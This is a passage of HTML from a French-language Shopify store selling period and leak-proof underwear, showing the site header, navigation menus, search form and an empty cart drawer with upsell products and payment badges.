  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Accueil
                    </a></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Collections
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-collections" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Collections
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/collection-taille-basse" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Collection taille régulière
                                  </a></li><li><a href="/collections/collection-taille-haute" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Collection taille haute
                                  </a></li><li><a href="/collections/collection-ado" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Collection Ado
                                  </a></li><li><a href="/collections/collection-fuite-urinaire" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Collection Fuite Urinaire
                                  </a></li><li><a href="/products/maillot-menstruel" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Maillot de Bain
                                  </a></li><li><a href="/collections/accessoires" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Accessoires
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/collections/collection-black-friday" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Collection Black Friday
                    </a></li><li><a href="/collections/packs-ellza" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Nos packs
                    </a></li><li><a href="/pages/programme-ambassadeurs" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Devenez ambassadrice
                    </a></li><li><a href="/pages/a-propos-de-nous" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      À propos de nous
                    </a></li><li><a href="/pages/subvention" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Subvention
                    </a></li><li><a href="/pages/nous-contacter" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Nous contacter
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://ellza.ca/customer_authentication/redirect?locale=fr&region_country=CA" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Connexion</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 100.0%"
            
          ><img src="//ellza.ca/cdn/shop/files/ELLZA_3.png?v=1733374048&amp;width=500" alt="Ellza" srcset="//ellza.ca/cdn/shop/files/ELLZA_3.png?v=1733374048&amp;width=50 50w, //ellza.ca/cdn/shop/files/ELLZA_3.png?v=1733374048&amp;width=100 100w, //ellza.ca/cdn/shop/files/ELLZA_3.png?v=1733374048&amp;width=150 150w, //ellza.ca/cdn/shop/files/ELLZA_3.png?v=1733374048&amp;width=200 200w, //ellza.ca/cdn/shop/files/ELLZA_3.png?v=1733374048&amp;width=250 250w, //ellza.ca/cdn/shop/files/ELLZA_3.png?v=1733374048&amp;width=300 300w, //ellza.ca/cdn/shop/files/ELLZA_3.png?v=1733374048&amp;width=400 400w, //ellza.ca/cdn/shop/files/ELLZA_3.png?v=1733374048&amp;width=500 500w" width="110" height="110.0" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Accueil</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-2">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Collections</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/collection-taille-basse" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Collection taille régulière
                                </a></li><li><a href="/collections/collection-taille-haute" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Collection taille haute
                                </a></li><li><a href="/collections/collection-ado" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Collection Ado
                                </a></li><li><a href="/collections/collection-fuite-urinaire" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Collection Fuite Urinaire
                                </a></li><li><a href="/products/maillot-menstruel" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Maillot de Bain
                                </a></li><li><a href="/collections/accessoires" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Accessoires
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/collections/collection-black-friday" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Collection Black Friday</span>
                  </a></li><li><a href="/collections/packs-ellza" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Nos packs</span>
                  </a></li><li><a href="/pages/programme-ambassadeurs" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Devenez ambassadrice</span>
                  </a></li><li><a href="/pages/a-propos-de-nous" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>À propos de nous</span>
                  </a></li><li><a href="/pages/subvention" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Subvention</span>
                  </a></li><li><a href="/pages/nous-contacter" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Nous contacter</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Recherche">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Recherche">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Chargement en cours..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="996pZVZZ/Hxch7z/zy9YUf1/qFIeM0Z+mo1HL8c9GGvf3c0feSc5WJtRym27lFXydanE/BA476kjoi1nAi41dlc2mE/cQQwvsiR4CxbUguqYKcPxZO9UO0ydGqMtKFfClZrzMOpVTsJTSECOx4VWNTiD9wJoJYicO8V8lofWtTt04NLS9LbFI846VcdVerkZvic2abqWQm+6KBQS1N5t0Em07f0BJAaHyt9k318XN6W/YrGR7aBSVOFgcQjMI6llhmO+pwQVfcCCBQ/Obd3GKh0KfIKSWG8uRx5R/i0ovuT4N2GYUPkDWBpZBI8ZEHtXulXh+Fjb2lpV8lZ7gYwVhm4BuDwDmL8WoGQZYZXpB94WAu5FLAymc19KuQpuz9IMQvuI9/MbKE8G9FhJ1pNz5A==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Recherche"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Recherche</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Effacer le terme de recherche">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Recherche">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Fermer">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://ellza.ca/customer_authentication/redirect?locale=fr&region_country=CA" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Connexion</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Panier</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Ellza",
    
      "logo": "https:\/\/ellza.ca\/cdn\/shop\/files\/ELLZA_3.png?v=1733374048\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/ellza.ca"
  }
</script>
</div><section id="shopify-section-sections--18587391033582__1746641713182733b3" class="shopify-section shopify-section-group-header-group section"><div class="page-width">
  
<div id="shopify-block-AQjJoOVI5YUVaUjgzc__hextom_translate_and_currency_selector_desktop_ymCUpN" class="shopify-block shopify-app-block"><style>
  
</style>

<div class="httms-placeholder-selector-desktop"></div>


</div>
</div>


</section>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Votre panier"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Votre panier est vide</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Fermer"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continuer les achats
                </a>
              
<p class="cart__login-title h3">Vous possédez un compte ?</p>
                <p class="cart__login-paragraph">
                  <a href="https://ellza.ca/customer_authentication/redirect?locale=fr&region_country=CA" class="link underlined-link">Connectez-vous</a> pour payer plus vite.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Panier • 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Fermer"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Votre panier est réservé pour 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Chargement en cours...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
          
              
                
                
                  

<div 
  class='cart-drawer-upsells-container'
  style="
    --item-count: 2;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 1.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #dd1d1d;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 1.5rem;
    --margin-bottom: 1.5rem;
  "
  id='UpsellsBlock--product_upsells_x4JeEa'
  data-count="2"
  
>
  
  
  
    
    
      
        
          
          
            <style>
              .cart-drawer .cart-item--product-sac-de-lavage-pour-les-culottes {
                display: none;
              }
            </style>
          
          <cart-drawer-upsell
            class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
            data-style="toggle_switch" 
            data-selected="true"
            data-handle="sac-de-lavage-pour-les-culottes"
            data-toggle="true"
            data-id="40831991447748"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//ellza.ca/cdn/shop/products/245087129_627340675096957_7032056108995628965_n.jpg?v=1635328408&width=500"
                      alt="Sac de lavage pour les culottes"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Sac de lavage pour les culottes
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'><span class="money conversion-bear-money">$14.99</span></span>
                      <span class='compare-price hidden'><span class="money conversion-bear-money">$14.99</span></span>
                    </div>
                  
                </div>
                
              </div>
              
                <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
                  <span class='toggle-switch__slider'>&nbsp</span>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_x4JeEa-0"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_x4JeEa1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="40831991447748">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="6938199097540" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
      
        
          
          
            <style>
              .cart-drawer .cart-item--product-ovilia-le-masseur-menstruel {
                display: none;
              }
            </style>
          
          <cart-drawer-upsell
            class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
            data-style="toggle_switch" 
            data-selected="false"
            data-handle="ovilia-le-masseur-menstruel"
            data-toggle="true"
            data-id="45616333979886"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//ellza.ca/cdn/shop/files/1_d63b67ca-ba1a-49f7-9054-c1cd2e5fc20a.png?v=1764004829&width=500"
                      alt="Ovilia | Le masseur menstruel"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Ovilia | Le masseur menstruel
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'><span class="money conversion-bear-money">$119.99</span></span>
                      <span class='compare-price'><span class="money conversion-bear-money">$139.99</span></span>
                    </div>
                  
                </div>
                    <div class='upsell__variant-picker'><div class="upsell__select select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                          <select class="select__select variant-dropdown" name="options[Offre]">
                            
<option value="Pack 1  Ovilia | Le masseur Anti-crampes" class="">
                                Pack 1  Ovilia | Le masseur Anti-crampes
                              </option>
                            
<option value="Pack 2 Ovilia | Le masseur Anti-crampes" class="">
                                Pack 2 Ovilia | Le masseur Anti-crampes
                              </option>
                            
<option value="Pack 3 Ovilia | Le masseur Anti-crampes" class="">
                                Pack 3 Ovilia | Le masseur Anti-crampes
                              </option>
                            
                          </select>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </div><script type="application/json">
                        [{"id":45616333979886,"title":"Pack 1  Ovilia | Le masseur Anti-crampes","option1":"Pack 1  Ovilia | Le masseur Anti-crampes","option2":null,"option3":null,"sku":"Masseur\/1PCS","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Ovilia | Le masseur menstruel - Pack 1  Ovilia | Le masseur Anti-crampes","public_title":"Pack 1  Ovilia | Le masseur Anti-crampes","options":["Pack 1  Ovilia | Le masseur Anti-crampes"],"price":11999,"weight":0,"compare_at_price":13999,"inventory_management":null,"barcode":"Masseur\/1PCS","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45616334012654,"title":"Pack 2 Ovilia | Le masseur Anti-crampes","option1":"Pack 2 Ovilia | Le masseur Anti-crampes","option2":null,"option3":null,"sku":"Masseur\/2PCS","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Ovilia | Le masseur menstruel - Pack 2 Ovilia | Le masseur Anti-crampes","public_title":"Pack 2 Ovilia | Le masseur Anti-crampes","options":["Pack 2 Ovilia | Le masseur Anti-crampes"],"price":19999,"weight":0,"compare_at_price":27998,"inventory_management":null,"barcode":"Masseur\/2PCS","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45616334045422,"title":"Pack 3 Ovilia | Le masseur Anti-crampes","option1":"Pack 3 Ovilia | Le masseur Anti-crampes","option2":null,"option3":null,"sku":"Masseur\/3PCS","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Ovilia | Le masseur menstruel - Pack 3 Ovilia | Le masseur Anti-crampes","public_title":"Pack 3 Ovilia | Le masseur Anti-crampes","options":["Pack 3 Ovilia | Le masseur Anti-crampes"],"price":27999,"weight":0,"compare_at_price":41997,"inventory_management":null,"barcode":"Masseur\/3PCS","requires_selling_plan":false,"selling_plan_allocations":[]}]
                      </script>
                    </div>
                  
                
                
              </div>
              
                <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
                  <span class='toggle-switch__slider'>&nbsp</span>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_x4JeEa-1"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_x4JeEa2" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="45616333979886">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="8620306202862" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
    
  
</div>


                
              
            
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Total</strong></span><span><strong><span class='cart-drawer__totals__row__money'><span class="money conversion-bear-money">$0.00</span></span></strong></span>
                    </p>
                  
                </div>
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Mettre à jour
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Procéder au paiement
                    
                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
